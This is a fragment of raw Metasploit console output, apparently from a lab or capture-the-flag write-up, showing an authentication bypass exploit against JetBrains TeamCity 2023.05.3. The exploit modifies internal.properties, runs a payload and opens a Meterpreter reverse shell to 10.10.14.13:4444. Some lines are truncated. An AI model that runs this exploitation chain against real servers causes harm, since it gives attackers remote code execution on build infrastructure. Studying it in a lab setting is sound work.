 [*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. JetBrains TeamCity 2023.05.3 (build 129390) de
ed.
[*] Token already exists, deleting and generating a new one.
[*] Created authentication token: eyJ0eXAiOiAiVENWMiJ9.VExzblp5M0JGMWpuTU44U
19hSEx0LTVr.YTQzMTgzNWUtZTUwZi00ZGVjLTg3MjEtNWQ5NjlhOWVhYTE0
[*] Modifying internal.properties to allow process creation...
[*] Waiting for configuration change to be applied...
[*] Executing payload...
[*] Resetting the internal.properties settings...
[*] Sending stage (3045380 bytes) to 10.10.11.13
[*] Waiting for configuration change to be applied...
[*] Deleting the authentication token.
[*] Meterpreter session 1 opened (10.10.14.13:4444 -> 10.10.11.13:39426) at
-04-22 14:05:26 +0800
meterpreter > getuid
Server username: tcuser
meterpreter > sysinfo
Computer     : 172.17.0.2
OS           : Ubuntu 20.04 (Linux 5.15.0-102-generic)
Architecture : x64
BuildTuple   : x86_64-linux-musl
Meterpreter  : x64/linux
meterpreter >